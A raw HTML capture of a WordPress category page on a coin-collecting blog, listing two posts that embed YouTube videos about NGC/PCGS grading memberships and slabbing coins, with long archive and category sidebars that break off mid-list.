

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ngcjewelrycoin.com/category/getting/
body_size: 19869
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<title>getting | Ngc Gold Coin</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="pingback" href="https://ngcjewelrycoin.com/xmlrpc.php">
<link rel="alternate" type="application/rss+xml" title="Ngc Gold Coin &raquo; Feed" href="https://ngcjewelrycoin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ngc Gold Coin &raquo; Comments Feed" href="https://ngcjewelrycoin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ngc Gold Coin &raquo; getting Category Feed" href="https://ngcjewelrycoin.com/category/getting/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///ngcjewelrycoin.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='athenea-style-css'  href='https:///ngcjewelrycoin.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='athenea-fonts-css'  href='//fonts.googleapis.com/css?family=Nunito:300|Aclonica' type='text/css' media='all' />
<link rel='stylesheet' id='athenea-red-css'  href='https:///ngcjewelrycoin.com/wp-content/themes/default/inc/dist/css/athenea-red-min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///ngcjewelrycoin.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///ngcjewelrycoin.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///ngcjewelrycoin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///ngcjewelrycoin.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ngcjewelrycoin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ngcjewelrycoin.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Ngc Gold Coin"/>
	<meta property="og:title" content="Is Getting A Pcgs Or Ngc Membership Worth It National Coin Inventory Shortages Coin Conversation"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://ngcjewelrycoin.com/2021/07/13/is-getting-a-pcgs-or-ngc-membership-worth-it-national-coin-inventory-shortages-coin-conversation/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<link rel="shortcut icon" href="">
<style type="text/css">
#imgHead {
background: url(https://ngcjewelrycoin.com/wp-content/themes/default/images/head-acrop.jpg) no-repeat center bottom fixed;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
height: 200px;
width: 100%;
z-index:-999;
top:0px;
bottom:0px;
left:0px;
padding: 20px 0px 10px 0px;
}
</style>
<script async type="text/javascript" src="/feba.js"></script>
<script type="text/javascript" src="/fybatyty.js"></script>
<!--[if lt IE 9]>
 <script src="https://ngcjewelrycoin.com/wp-content/themes/default/js/html5shiv.min.js" type="text/javascript"></script>
 <script src="https://ngcjewelrycoin.com/wp-content/themes/default/js/respond.min.js" type="text/javascript"></script>
<![endif]-->
</head>

<body id="toop" class="archive category category-getting category-1338">
<div id="page" class="hfeed site">
	
<div class="navbar-wrapper">
  <div class="formathead">
    <div class="site-branding">
      <div id="imgHead">
        <div class="container">
          <h1 class="site-title"> 
          <a href="https://ngcjewelrycoin.com/" title="" rel="home">Ngc Gold Coin</a><br>
          <small></small>         
          </h1>
        </div><!-- #container -->  
      </div>
    </div><!-- #site-branding -->
	<header id="masthead" class="site-header" role="banner">
     <nav class="navbar navbar-inverse navbar-static-top" role="navigation">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
          </button>
        </div>
        <div id="menuf" class="collapse navbar-collapse navbar-ex1-collapse">
         <div class="container">
          <a class="navbar-brand" href="https://ngcjewelrycoin.com/">
		   <span class="glyphicon glyphicon-home"></span> Ngc Gold Coin          </a>
          <form method="get" class="navbar-form navbar-right form-signin" action="https://ngcjewelrycoin.com/" role="search">
            <label for="navbar-search" class="sr-only">Search:</label>
            <div class="form-group">
                <input type="text" class="form-control" name="s" id="navbar-search" placeholder="Search" />
            </div>
          </form>
		           </div><!-- #container -->
        </div><!-- #menu -->
     </nav><!-- #site-navigation -->
    </header><!-- #masthead -->
 </div><!-- #formathead -->
</div><!-- #navbar-wrapper -->
<div class="jumbotron_portint">
  <div class="container">
    <div class="row">
      <div class="col-md-6">
        <h2 class="site-title-head">
          <a href="https://ngcjewelrycoin.com/" title="" rel="home">
			            <img src="https://ngcjewelrycoin.com/wp-content/themes/default/images/logo-athenea.png" style="margin-top:0px; margin-bottom:0px;" alt="" />
                      </a>
        </h2>
      </div><!-- #col-md-6 -->
      <div class="col-md-6 text-right">
           <h3 class="site-title-head"><span class="glyphicon glyphicon-phone"></span>Tel: <a href="tel:9XX 123 456" style="color:#fff;">
           9XX 123 456</a></h3>
           <p class="site-title-head" style="font-size:18px;"><a href="mailto:office@company.com" style="color:#fff;">
           office@company.com</a></p>
      </div><!-- #col-md-6 -->
    </div>
  </div>
</div><div class="container">
   <div class="row transbody">      
    <div id="primary" class="col-md-8">
		
			<header class="page-header">
				<h3 class="page-title">
					getting				</h3>
							</header><!-- .page-header -->

						
				
<article id="post-3731" class="post-3731 post type-post status-publish format-standard has-post-thumbnail hentry category-getting tag-coin tag-conversation tag-getting tag-inventory tag-membership tag-national tag-pcgs tag-shortages">
	<header class="page-header">
		<h3 class="entry-title"><a href="https://ngcjewelrycoin.com/2021/07/13/is-getting-a-pcgs-or-ngc-membership-worth-it-national-coin-inventory-shortages-coin-conversation/" rel="bookmark">Is Getting A Pcgs Or Ngc Membership Worth It National Coin Inventory Shortages Coin Conversation</a></h3>

				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://ngcjewelrycoin.com/2021/07/13/is-getting-a-pcgs-or-ngc-membership-worth-it-national-coin-inventory-shortages-coin-conversation/" rel="bookmark"><time class="entry-date published updated" datetime="2021-07-13T23:17:36+00:00">July 13, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://ngcjewelrycoin.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<div class="flex-video"><iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/AwZ3VMiZ7xk" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="https://ngcjewelrycoin.com/category/getting/" rel="category tag">getting</a>			</span>
			
						<span class="tags-links">
				Tagged <a href="https://ngcjewelrycoin.com/tag/coin/" rel="tag">coin</a>, <a href="https://ngcjewelrycoin.com/tag/conversation/" rel="tag">conversation</a>, <a href="https://ngcjewelrycoin.com/tag/getting/" rel="tag">getting</a>, <a href="https://ngcjewelrycoin.com/tag/inventory/" rel="tag">inventory</a>, <a href="https://ngcjewelrycoin.com/tag/membership/" rel="tag">membership</a>, <a href="https://ngcjewelrycoin.com/tag/national/" rel="tag">national</a>, <a href="https://ngcjewelrycoin.com/tag/pcgs/" rel="tag">pcgs</a>, <a href="https://ngcjewelrycoin.com/tag/shortages/" rel="tag">shortages</a>			</span>
					
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-1019" class="post-1019 post type-post status-publish format-standard has-post-thumbnail hentry category-getting tag-coin tag-collection tag-getting tag-ready tag-slab">
	<header class="page-header">
		<h3 class="entry-title"><a href="https://ngcjewelrycoin.com/2019/07/17/getting-ready-to-slab-coin-collection-with-ngc/" rel="bookmark">Getting Ready To Slab Coin Collection With Ngc</a></h3>

				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://ngcjewelrycoin.com/2019/07/17/getting-ready-to-slab-coin-collection-with-ngc/" rel="bookmark"><time class="entry-date published updated" datetime="2019-07-17T18:11:36+00:00">July 17, 2019</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://ngcjewelrycoin.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<div class="flex-video"><iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/wytjAFVCg2A" frameborder="0" allowfullscreen></iframe></div>			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="https://ngcjewelrycoin.com/category/getting/" rel="category tag">getting</a>			</span>
			
						<span class="tags-links">
				Tagged <a href="https://ngcjewelrycoin.com/tag/coin/" rel="tag">coin</a>, <a href="https://ngcjewelrycoin.com/tag/collection/" rel="tag">collection</a>, <a href="https://ngcjewelrycoin.com/tag/getting/" rel="tag">getting</a>, <a href="https://ngcjewelrycoin.com/tag/ready/" rel="tag">ready</a>, <a href="https://ngcjewelrycoin.com/tag/slab/" rel="tag">slab</a>			</span>
					
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
			
			</div><!-- #primary col-md-8 -->
    <div class="col-md-4">
	  <div class="well_sidebar">
       	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form form-horizontal" action="https://ngcjewelrycoin.com/">
	<div class="form-group">
      <div class="col-lg-12">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field form-control" id="busca" placeholder="Search &hellip;" value="" name="s">
	  </div>
    </div>
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title">Recent Posts</h4>		<ul>
					<li>
				<a href="https://ngcjewelrycoin.com/2026/01/25/eagle-games/">Eagle Games</a>
						</li>
					<li>
				<a href="https://ngcjewelrycoin.com/2026/01/24/eye-opening-what-was-the-essence-of-what-the-big-name-spoke-about-nyinc-heritage-u0026-starbu/">Eye Opening What Was The Essence Of What The Big Name Spoke About Nyinc Heritage U0026 Starbu</a>
						</li>
					<li>
				<a href="https://ngcjewelrycoin.com/2026/01/23/2025-5-american-gold-eagle-ms70-ngc/">2025 $5 American Gold Eagle MS70 NGC</a>
						</li>
					<li>
				<a href="https://ngcjewelrycoin.com/2026/01/23/2024-1-flowing-hair-gold-dollar-high-relief-1st-day-baltimore-pf70-ngc-1604/">2024 $1 Flowing Hair Gold Dollar High Relief 1st Day Baltimore PF70 NGC 1604</a>
						</li>
					<li>
				<a href="https://ngcjewelrycoin.com/2026/01/22/2024-18-gold-sovereign-britains-salute-to-the-spitfire-metal-inclusion/">2024 1/8 Gold Sovereign Britain&#8217;s salute to the Spitfire. Metal Inclusion</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<ul>
	<li><a href='https://ngcjewelrycoin.com/2026/01/'>January 2026</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/12/'>December 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/11/'>November 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/10/'>October 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/09/'>September 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/08/'>August 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/07/'>July 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/06/'>June 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/05/'>May 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/04/'>April 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/03/'>March 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/02/'>February 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/01/'>January 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/12/'>December 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/11/'>November 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/10/'>October 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/09/'>September 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/08/'>August 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/07/'>July 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/06/'>June 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/05/'>May 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/04/'>April 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/03/'>March 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/02/'>February 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/01/'>January 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/12/'>December 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/11/'>November 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/10/'>October 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/09/'>September 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/08/'>August 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/07/'>July 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/06/'>June 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/05/'>May 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/04/'>April 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/03/'>March 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/02/'>February 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/01/'>January 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/12/'>December 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/11/'>November 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/10/'>October 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/09/'>September 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/08/'>August 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/07/'>July 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/06/'>June 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/05/'>May 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/04/'>April 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/03/'>March 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/02/'>February 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/01/'>January 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/12/'>December 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/11/'>November 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/10/'>October 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/09/'>September 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/08/'>August 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/07/'>July 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/06/'>June 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/05/'>May 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/04/'>April 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/03/'>March 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/02/'>February 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/01/'>January 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/12/'>December 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/11/'>November 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/10/'>October 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/09/'>September 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/08/'>August 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/07/'>July 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/06/'>June 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/05/'>May 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/04/'>April 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/03/'>March 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/02/'>February 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/01/'>January 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/12/'>December 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/11/'>November 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/10/'>October 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/09/'>September 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/08/'>August 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/07/'>July 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/06/'>June 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/05/'>May 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/04/'>April 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/03/'>March 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/02/'>February 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/01/'>January 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2018/12/'>December 2018</a></li>
	<li><a href='https://ngcjewelrycoin.com/2018/11/'>November 2018</a></li>
	<li><a href='https://ngcjewelrycoin.com/2018/10/'>October 2018</a></li>
	<li><a href='https://ngcjewelrycoin.com/2018/09/'>September 2018</a></li>
	<li><a href='https://ngcjewelrycoin.com/2018/08/'>August 2018</a></li>
	<li><a href='https://ngcjewelrycoin.com/2018/07/'>July 2018</a></li>
	<li><a href='https://ngcjewelrycoin.com/2018/06/'>June 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>		<ul>
	<li class="cat-item cat-item-3980"><a href="https://ngcjewelrycoin.com/category/1-oz/" >1-oz</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://ngcjewelrycoin.com/category/100-55/" >100-55</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://ngcjewelrycoin.com/category/100th/" >100th</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://ngcjewelrycoin.com/category/10th/" >10th</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://ngcjewelrycoin.com/category/110-oz/" >110-oz</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://ngcjewelrycoin.com/category/1100-1327/" >1100-1327</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://ngcjewelrycoin.com/category/1105-1154/" >1105-1154</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://ngcjewelrycoin.com/category/110kr/" >110kr</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://ngcjewelrycoin.com/category/110oz/" >110oz</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://ngcjewelrycoin.com/category/110th/" >110th</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://ngcjewelrycoin.com/category/1164-93/" >1164-93</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://ngcjewelrycoin.com/category/1289-1311/" >1289-1311</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://ngcjewelrycoin.com/category/12oz/" >12oz</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://ngcjewelrycoin.com/category/1335-93/" >1335-93</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://ngcjewelrycoin.com/category/1343-1354/" >1343-1354</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://ngcjewelrycoin.com/category/1364-80/" >1364-80</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://ngcjewelrycoin.com/category/1380ad/" >1380ad</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://ngcjewelrycoin.com/category/1382-1400/" >1382-1400</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://ngcjewelrycoin.com/category/1400-13/" >1400-13</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://ngcjewelrycoin.com/category/1406-1437/" >1406-1437</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://ngcjewelrycoin.com/category/1413-1422/" >1413-1422</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://ngcjewelrycoin.com/category/1421-1436/" >1421-1436</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://ngcjewelrycoin.com/category/1422-61/" >1422-61</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://ngcjewelrycoin.com/category/1461-83/" >1461-83</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://ngcjewelrycoin.com/category/1462-1471/" >1462-1471</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://ngcjewelrycoin.com/category/1466-69/" >1466-69</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://ngcjewelrycoin.com/category/1474-1504/" >1474-1504</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://ngcjewelrycoin.com/category/1474-1516/" >1474-1516</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://ngcjewelrycoin.com/category/1476-1516/" >1476-1516</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://ngcjewelrycoin.com/category/14oz/" >14oz</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://ngcjewelrycoin.com/category/1515-47/" >1515-47</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://ngcjewelrycoin.com/category/1545-53/" >1545-53</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://ngcjewelrycoin.com/category/1555-98/" >1555-98</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://ngcjewelrycoin.com/category/1556-98/" >1556-98</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://ngcjewelrycoin.com/category/1570-1577/" >1570-1577</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://ngcjewelrycoin.com/category/1580-81/" >1580-81</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://ngcjewelrycoin.com/category/1585-1595/" >1585-1595</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://ngcjewelrycoin.com/category/1598-1621/" >1598-1621</a>
</li>
	<li class="cat-item cat-item-4660"><a href="https://ngcjewelrycoin.com/category/1599-1612/" >1599-1612</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://ngcjewelrycoin.com/category/1612-1613/" >1612-1613</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://ngcjewelrycoin.com/category/1621-1665/" >1621-1665</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://ngcjewelrycoin.com/category/1659-1675/" >1659-1675</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://ngcjewelrycoin.com/category/1690-1751/" >1690-1751</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://ngcjewelrycoin.com/category/1710-z/" >1710-z</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://ngcjewelrycoin.com/category/1736l/" >1736l</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://ngcjewelrycoin.com/category/1752-1762/" >1752-1762</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://ngcjewelrycoin.com/category/1753-m/" >1753-m</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://ngcjewelrycoin.com/category/1757-m/" >1757-m</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://ngcjewelrycoin.com/category/1763-78/" >1763-78</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://ngcjewelrycoin.com/category/1769-cow/" >1769-cow</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://ngcjewelrycoin.com/category/1776-2022/" >1776-2022</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://ngcjewelrycoin.com/category/1785-l/" >1785-l</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://ngcjewelrycoin.com/category/1785-mo/" >1785-mo</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://ngcjewelrycoin.com/category/1787-2014/" >1787-2014</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://ngcjewelrycoin.com/category/1788-m/" >1788-m</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://ngcjewelrycoin.com/category/17th/" >17th</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://ngcjewelrycoin.com/category/1800-50/" >1800-50</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://ngcjewelrycoin.com/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://ngcjewelrycoin.com/category/1806-p/" >1806-p</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://ngcjewelrycoin.com/category/1806-u/" >1806-u</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://ngcjewelrycoin.com/category/1808-a/" >1808-a</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://ngcjewelrycoin.com/category/1811-a/" >1811-a</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://ngcjewelrycoin.com/category/1811-w/" >1811-w</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://ngcjewelrycoin.com/category/1812-a/" >1812-a</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://ngcjewelrycoin.com/category/1813-a/" >1813-a</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://ngcjewelrycoin.com/category/1818cbn/" >1818cbn</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://ngcjewelrycoin.com/category/1823b/" >1823b</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://ngcjewelrycoin.com/category/1838-2017/" >1838-2017</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://ngcjewelrycoin.com/category/1839-c/" >1839-c</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://ngcjewelrycoin.com/category/1839-o/" >1839-o</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://ngcjewelrycoin.com/category/1841-c/" >1841-c</a>
</li>
